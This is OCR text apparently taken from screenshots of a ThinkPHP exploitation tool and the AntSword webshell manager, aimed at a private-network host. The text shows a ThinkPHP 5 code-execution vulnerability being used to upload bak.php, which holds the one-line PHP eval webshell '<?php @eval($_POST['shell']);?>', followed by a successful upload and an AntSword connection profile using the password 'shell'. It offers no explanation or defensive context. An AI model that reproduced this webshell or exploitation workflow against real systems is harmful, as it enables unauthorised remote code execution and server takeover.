 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
时间 更新时间
/03/20 14:14:01 2021/03/20 14:14:0
添加数据
添加 清空 测试连接
基础配置
URL地址 *
http://192.168.31.169/bak.php
连接密码 *
shell
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成
连
ThinkPHP 综合利用工具 V2.0 by 蓝鲸
文件 帮助
URL: http://192.168.31.169 tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: bak.php GetShell 清除日志
<?php @eval($_POST['shell']);?>
上传成功，请检查URL:
============================================================
上传成功，请检查URL: http://192.168.31.169/bak.php
============================================================